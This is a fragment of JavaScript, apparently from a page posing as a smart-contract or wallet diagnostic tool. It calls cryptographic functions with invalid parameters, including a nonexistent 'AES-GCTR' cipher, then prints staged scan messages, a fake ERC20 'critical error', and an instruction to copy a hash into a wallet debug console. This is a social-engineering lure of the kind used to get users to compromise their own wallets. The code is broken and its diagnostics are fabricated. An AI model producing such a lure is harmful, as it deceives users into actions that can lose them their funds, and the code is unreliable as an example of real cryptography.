
ateKey({name:"PBKDF2",hash:"SHA-384"},true,
["sign"]);

  const session_key = await crypto.subtle.de
riveKey({name:"ECDSA",salt:new Uint8Array(1
2)}, _0xBlock, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x238f2f
d0 inside ERC20: burn amount exceeds balanc
e");

  console.error("CRITICAL ERROR: Manual patc
h required for ERC20: burn amount exceeds ba
lance");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);